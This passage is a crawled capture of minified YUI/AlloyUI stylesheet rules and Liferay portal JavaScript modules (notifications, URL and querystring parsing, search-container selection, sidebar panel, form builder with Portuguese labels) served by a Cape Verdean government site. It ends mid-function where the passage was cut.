.yui3-calendar-column-hidden,.yui3-calendar-hidden{display:none}.yui3-calendar-day{cursor:pointer}.yui3-calendar-selection-disabled{cursor:default}.yui3-calendar-prevmonth-day{cursor:default}.yui3-calendar-nextmonth-day{cursor:default}.yui3-calendar-content:hover .yui3-calendar-day,.yui3-calendar-content:hover .yui3-calendar-prevmonth-day,.yui3-calendar-content:hover .yui3-calendar-nextmonth-day{-moz-user-select:none}.yui3-skin-sam .yui3-calendar-day-highlighted{background-color:#dcdef5}.yui3-skin-sam .yui3-calendar-day-selected.yui3-calendar-day-highlighted{background-color:#758fbb}#yui3-css-stamp.skin-sam-calendar{display:none}.table-editable{cursor:pointer}.basecelleditor .buttonitem-content{margin:2px 0;padding:3px 3px 1px 1px}.basecelleditor .buttonitem-label-only{padding-bottom:2px}.webkit .basecelleditor .buttonitem-label-only{padding-bottom:3px}.celleditor-edit-dd-handle{cursor:move;display:inline-block;margin-top:-3px;vertical-align:middle}.basecelleditor-hidden,.datecelleditor-hidden,.dropdowncelleditor-hidden,.textcelleditor-hidden,.textareacelleditor-hidden,.checkboxcelleditor-hidden,.radiocelleditor-hidden{display:none !important}.basecelleditor form{margin:0}.celleditor-edit-label{padding-bottom:5px}.celleditor-element{margin-bottom:5px}.basecelleditor input[type="checkbox"],.basecelleditor input[type="radio"]{position:inherit;margin-left:0;margin-right:5px}.basecelleditor{background-color:#f2f2f2;border:1px solid gray;padding:6px;text-align:left}.table-read-only{color:#aaa}#yui3-css-stamp.skin-sam-aui-datatable-base-cell-editor{display:none}.celleditor-edit{margin-bottom:2em;position:relative}.celleditor-edit-option-row{margin-bottom:.5em}.celleditor-edit-option-row .form-group{margin-left:0}.celleditor-edit-option-row .form-group+.form-group{margin-left:.5em}.celleditor-edit .form-validator-stack{bottom:-1.5em;height:1.5em;margin:0;overflow:hidden;position:absolute;right:1em}#yui3-css-stamp.skin-sam-aui-datatable-base-options-cell-editor{display:none}.yui3-tab-panel{display:none}.yui3-tab-panel-selected{display:block}.yui3-tabview-list,.yui3-tab{margin:0;padding:0;list-style:none}.yui3-tabview{position:relative}.yui3-tabview,.yui3-tabview-list,.yui3-tabview-panel,.yui3-tab,.yui3-tab-panel{zoom:1}.yui3-tab{display:inline-block;*display:inline;vertical-align:bottom;cursor:pointer}.yui3-tab-label{display:block;display:inline-block;padding:6px 10px;position:relative;text-decoration:none;vertical-align:bottom}.yui3-skin-sam .yui3-tabview-list{border:solid #2647a0;border-width:0 0 5px;zoom:1}.yui3-skin-sam .yui3-tab{margin:0 .2em 0 0;padding:1px 0 0;zoom:1}.yui3-skin-sam .yui3-tab-selected{margin-bottom:-1px}.yui3-skin-sam .yui3-tab-label{background:#d8d8d8 url(/o/frontend-js-web/aui/tabview/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x;border:solid #a3a3a3;border-width:1px 1px 0 1px;color:#000;cursor:pointer;font-size:85%;padding:.3em .75em;text-decoration:none}.yui3-skin-sam .yui3-tab-label:hover,.yui3-skin-sam .yui3-tab-label:focus{background:#bfdaff url(/o/frontend-js-web/aui/tabview/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x left -1300px;outline:0}.yui3-skin-sam .yui3-tab-selected .yui3-tab-label,.yui3-skin-sam .yui3-tab-selected .yui3-tab-label:focus,.yui3-skin-sam .yui3-tab-selected .yui3-tab-label:hover{background:#2647a0 url(/o/frontend-js-web/aui/tabview/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x left -1400px;color:#fff}.yui3-skin-sam .yui3-tab-selected .yui3-tab-label{padding:.4em .75em}.yui3-skin-sam .yui3-tab-selected .yui3-tab-label{border-color:#243356}.yui3-skin-sam .yui3-tabview-panel{background:#edf5ff}.yui3-skin-sam .yui3-tabview-panel{border:1px solid gray;border-top-color:#243356;padding:.25em .5em}#yui3-css-stamp.skin-sam-tabview{display:none}.nav .tab{cursor:pointer}.tabbable-hidden{display:none}#yui3-css-stamp.skin-sam-aui-tabview{display:none}.yui3-datatable-scrollable-x{_overflow-x:hidden;_position:relative}.yui3-datatable-scrollable-y,.yui3-datatable-scrollable-y .yui3-datatable-x-scroller{_overflow-y:hidden;_position:relative}.yui3-datatable-y-scroller-container{overflow-x:hidden;position:relative}.yui3-datatable-scrollable-y .yui3-datatable-content{position:relative}.yui3-datatable-scrollable-y .yui3-datatable-table .yui3-datatable-columns{visibility:hidden}.yui3-datatable-scroll-columns{position:absolute;width:100%;z-index:2}.yui3-datatable-y-scroller,.yui3-datatable-scrollable-x .yui3-datatable-caption-table{width:100%}.yui3-datatable-x-scroller{position:relative;overflow-x:scroll;overflow-y:hidden}.yui3-datatable-scrollable-y .yui3-datatable-y-scroller{position:relative;overflow-x:hidden;overflow-y:scroll;z-index:1;-webkit-overflow-scrolling:touch}.yui3-datatable-scrollbar{position:absolute;overflow-x:hidden;overflow-y:scroll;z-index:2}.yui3-datatable-scrollbar div{position:absolute;width:1px;visibility:hidden}.yui3-skin-sam .yui3-datatable-scroll-columns{border-collapse:separate;border-spacing:0;font-family:arial,sans-serif;margin:0;padding:0;top:0;left:0}.yui3-skin-sam .yui3-datatable-scroll-columns .yui3-datatable-header{padding:0}.yui3-skin-sam .yui3-datatable-x-scroller,.yui3-skin-sam .yui3-datatable-y-scroller-container{border:1px solid #cbcbcb}.yui3-skin-sam .yui3-datatable-scrollable-x .yui3-datatable-y-scroller-container,.yui3-skin-sam .yui3-datatable-x-scroller .yui3-datatable-table,.yui3-skin-sam .yui3-datatable-y-scroller .yui3-datatable-table{border:0 none}#yui3-css-stamp.skin-sam-datatable-scroll{display:none}.yui3-datatable-sortable-column{z-index:1}.yui3-datatable-sortable-column:focus,.yui3-datatable-sortable-column:active{z-index:2}.yui3-datatable-sort-liner{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.yui3-skin-sam .yui3-datatable-sortable-column{cursor:pointer}.yui3-skin-sam .yui3-datatable-columns .yui3-datatable-sorted,.yui3-skin-sam .yui3-datatable-sortable-column:hover{*background:#c1c4c8 url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x 0 -100px;background-color:#f1f2f3}.yui3-skin-sam .yui3-datatable-sort-liner{display:block;height:100%;position:relative;padding-right:15px;position:relative}.yui3-skin-sam .yui3-datatable-sort-indicator{position:absolute;right:0;bottom:.5ex;width:7px;height:10px;background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite.png) no-repeat 0 0;_background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite-ie.png) no-repeat 0 0;overflow:hidden}.yui3-skin-sam .yui3-datatable-sorted .yui3-datatable-sort-indicator{background-position:0 -10px}.yui3-skin-sam .yui3-datatable-sorted-desc .yui3-datatable-sort-indicator{background-position:0 -20px}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-even .yui3-datatable-sorted{background-color:#edf5ff}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-odd .yui3-datatable-sorted{background-color:#dbeaff}#yui3-css-stamp.skin-sam-datatable-sort{display:none}#yui3-css-stamp.skin-sam-aui-datatable-selection{display:none}.table-content{position:relative}.table-selection,.table-selection .table-cell{outline:0}.table-highlight-overlay{position:absolute;z-index:1}.table-highlight-overlay-active{z-index:2}.table-odd.table-highlight .table-cell,.table-even.table-highlight .table-cell,.table-odd .table-cell.table-highlight,.table-even .table-cell.table-highlight{background-color:#eff4fe;color:#000}.table-highlight-border{position:absolute;background-color:#89aff9}.table-highlight-overlay-active .table-highlight-border{position:absolute;background-color:#5292f7}#yui3-css-stamp.skin-sam-aui-datatable-highlight{display:none}.table-property-list .table-col-name{border-right:1px;border-right-color:#ddd;border-right-style:solid}#yui3-css-stamp.skin-sam-aui-datatable-property-list{display:none}.property-builder{margin:0}.property-builder .property-builder-field{border-radius:4px 4px 4px 4px;filter:alpha(opacity=50);float:left;height:63px;list-style:none outside none;margin:2px;opacity:.5;text-align:center;width:79px}.property-builder .property-builder-field-draggable{cursor:pointer;filter:alpha(opacity=100);opacity:1}.property-builder .property-builder-field.property-builder-field-draggable:hover{background-color:#f1f1f1}.property-builder-field-icon{display:block;margin:3px auto}.property-builder-field-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.property-builder .property-builder-tabs{margin-left:10px;position:absolute;width:270px}.property-builder .tab-pane{height:544px;overflow:auto}.property-builder-canvas{position:relative}.property-builder-fields-container{margin:5px}.property-builder-content{min-height:400px}.property-builder-content-container{padding-left:280px}.property-builder-drop-container{height:600px;overflow:auto;position:relative}.table-property-list{margin:5px 0 20px}.property-builder .property-builder-field{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.property-builder-canvas{background-image:url(/o/frontend-js-web/aui/aui-property-builder/assets/skins/sam/checker-bg.png);border-left:1px solid #ccc;outline:0;z-index:100;border-bottom:1px solid #bbb;border-right:1px solid #bbb;border-top:1px solid #ccc;overflow:hidden}.property-builder-field-icon{width:30px;height:30px}#yui3-css-stamp.skin-sam-aui-property-builder{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/notification.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 65261
content:
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
var ReadOnlyFormBuilderSupport=function(){};ReadOnlyFormBuilderSupport.ATTRS={readOnly:{value:false}};A.mix(ReadOnlyFormBuilderSupport.prototype,{initializer:function(){var instance=this;if(instance.get("readOnly")){instance.set("allowRemoveRequiredFields",false);instance.set("enableEditing",false);instance.translationManager.hide();instance.after("render",instance._afterRenderReadOnlyFormBuilder);instance.after("*:render",instance._afterFieldRender);instance.dropContainer.delegate("mouseover",instance._onMouseOverFieldReadOnlyFormBuilder,
".form-builder-field")}},_afterFieldRender:function(event){var field=event.target;if(instanceOf(field,A.FormBuilderField)){var readOnlyAttributes=AArray.map(field.getPropertyModel(),function(item){return item.attributeName});field.set("readOnlyAttributes",readOnlyAttributes)}},_afterRenderReadOnlyFormBuilder:function(){var instance=this;instance.tabView.enableTab(1);instance.openEditProperties(instance.get("fields").item(0));instance.tabView.getTabs().item(0).hide()},_onMouseOverFieldReadOnlyFormBuilder:function(event){var field=
A.Widget.getByNode(event.currentTarget);field.controlsToolbar.hide();field.get("boundingBox").removeClass("form-builder-field-hover")}});A.LiferayAvailableField=LiferayAvailableField;var LiferayFormBuilder=A.Component.create({ATTRS:{availableFields:{validator:isObject,valueFn:function(){return LiferayFormBuilder.AVAILABLE_FIELDS.DEFAULT}},fieldNameEditionDisabled:{value:false},portletNamespace:{value:STR_BLANK},portletResourceNamespace:{value:STR_BLANK},propertyList:{value:{strings:{asc:"Ascendente",
desc:"Descendente",reverseSortBy:Lang.sub("Ordena\u00e7\u00e3o Invertida por {0}",["{column}"]),sortBy:Lang.sub("Ordenar por {0}",["{column}"])}}},strings:{value:{addNode:"Adicionar Campo",button:"Bot\u00e3o",buttonType:"Tipo de bot\u00e3o",deleteFieldsMessage:"Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente.",duplicateMessage:"Duplicado",editMessage:"Editar",label:"Etiqueta do campo",large:"Grande",localizable:"Localiz\u00e1vel",medium:"M\u00e9dio",multiple:"M\u00faltiplo",
name:"Nome",no:"N\u00e3o",options:"Op\u00e7\u00f5es",predefinedValue:"Valor Predefinido",propertyName:"Nome da Propriedade",required:"Obrigat\u00f3rio",reset:"Restabelecer",save:"Salvar",settings:"Defini\u00e7\u00f5es",showLabel:"Mostrar R\u00f3tulo",small:"Pequeno",submit:"Submeter",tip:"Dica",type:"Tipo",value:"Valor",width:"Largura",yes:"Sim"}},translationManager:{validator:isObject,value:{}},validator:{setter:function(val){var instance=this;var config=A.merge({fieldStrings:{name:{required:"Este campo \u00e9 requerido."}},
rules:{name:{required:true,structureFieldName:true}}},val);return config},value:{}}},EXTENDS:A.FormBuilder,AUGMENTS:[ReadOnlyFormBuilderSupport],LOCALIZABLE_FIELD_ATTRS:["label","options","predefinedValue","style","tip"],NAME:"liferayformbuilder",UNIQUE_FIELD_NAMES_MAP:new A.Map,UNLOCALIZABLE_FIELD_ATTRS:["dataType","fieldNamespace","indexType","localizable","multiple","name","readOnly","repeatable","required","showLabel","type"],prototype:{initializer:function(){var instance=this;instance.MAP_HIDDEN_FIELD_ATTRS=
A.clone(MAP_HIDDEN_FIELD_ATTRS);var translationManager=instance.translationManager=new Liferay.TranslationManager(instance.get("translationManager"));instance.after("render",function(event){translationManager.render()});instance.after("fieldsChange",instance._afterFieldsChange);instance.addTarget(Liferay.Util.getOpener().Liferay);instance._toggleInputDirection(translationManager.get("defaultLocale"))},bindUI:function(){var instance=this;LiferayFormBuilder.superclass.bindUI.apply(instance,arguments);
instance.translationManager.after("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance);instance.on("datatable:render",instance._onDataTableRender);instance.on("drag:drag",A.DD.DDM.syncActiveShims,A.DD.DDM,true);instance.on("model:change",instance._onPropertyModelChange)},createField:function(){var instance=this;var field=LiferayFormBuilder.superclass.createField.apply(instance,arguments);
field.set("strings",instance.get("strings"));var fieldHiddenAttributeMap={checkbox:instance.MAP_HIDDEN_FIELD_ATTRS.checkbox,"ddm-separator":instance.MAP_HIDDEN_FIELD_ATTRS.separator,default:instance.MAP_HIDDEN_FIELD_ATTRS.DEFAULT};var hiddenAtributes=fieldHiddenAttributeMap[field.get("type")];if(!hiddenAtributes)hiddenAtributes=fieldHiddenAttributeMap.default;field.set("hiddenAttributes",hiddenAtributes);return field},deserializeDefinitionFields:function(content){var instance=this;var availableLanguageIds=
content.availableLanguageIds;var fields=content.fields;fields.forEach(function(fieldJSON){instance._deserializeField(fieldJSON,availableLanguageIds)});return fields},eachParentField:function(field,fn){var instance=this;var parent=field.get("parent");while(isFormBuilderField(parent)){fn.call(instance,parent);parent=parent.get("parent")}},getContent:function(){var instance=this;var definition={};var translationManager=instance.translationManager;definition.availableLanguageIds=translationManager.get("availableLocales");
definition.defaultLanguageId=translationManager.get("defaultLocale");definition.fields=instance._getSerializedFields();return JSON.stringify(definition,null,4)},getContentValue:function(){var instance=this;return window[instance.get("portletResourceNamespace")+"getContentValue"]()},plotField:function(field,container){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.put(field.get("name"),field);return LiferayFormBuilder.superclass.plotField.apply(instance,arguments)},_afterEditingLocaleChange:function(event){var instance=
this;instance._toggleInputDirection(event.newVal)},_afterFieldsChange:function(event){var instance=this;var tabs=instance.tabView.getTabs();var activeTabIndex=tabs.indexOf(instance.tabView.getActiveTab());if(activeTabIndex===SETTINGS_TAB_INDEX)instance.editField(event.newVal.item(0))},_beforeGetEditor:function(record,column){var instance=this;var columnEditor=column.editor;var recordEditor=record.get("editor");var editor=recordEditor||columnEditor;if(instanceOf(editor,A.BaseOptionsCellEditor))if(editor.get("rendered"))instance._toggleOptionsEditorInputs(editor);
else editor.after("render",function(){instance._toggleOptionsEditorInputs(editor)});editor.after("render",function(){editor.set("visible",true);var boundingBox=editor.get("boundingBox");if(boundingBox)boundingBox.show()})},_deserializeField:function(fieldJSON,availableLanguageIds){var instance=this;var fields=fieldJSON.fields;if(isArray(fields))fields.forEach(function(item,index){instance._deserializeField(item,availableLanguageIds)});instance._deserializeFieldLocalizationMap(fieldJSON,availableLanguageIds);
